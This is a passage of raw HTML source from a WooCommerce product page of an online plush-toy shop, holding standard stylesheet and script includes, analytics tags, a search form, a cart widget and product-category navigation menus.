<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/46103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=46103' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Frainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Frainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-46103 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
